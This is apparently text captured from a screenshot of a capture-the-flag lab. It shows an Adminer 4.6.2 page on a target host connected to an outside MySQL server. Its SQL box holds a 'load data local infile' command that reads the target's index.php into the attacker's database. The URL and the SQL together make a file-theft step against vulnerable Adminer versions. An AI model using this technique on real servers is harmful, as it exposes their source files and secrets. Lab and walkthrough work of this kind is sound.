 10.10.10.187/utility-scripts/adminer.php?server=10.10.14.9&username=test&db=admirer&
Language: English
MySQL » 10.10.14.9 » admirer » SQL command
Adminer 4.6.2 4.8.1
SQL command
DB: admirer
load data local infile '../index.php'
into table demo
fields terminated by "/n"
SQL command Import
Export Create table
select demo
Execute Limit rows: Stop on error Show only errors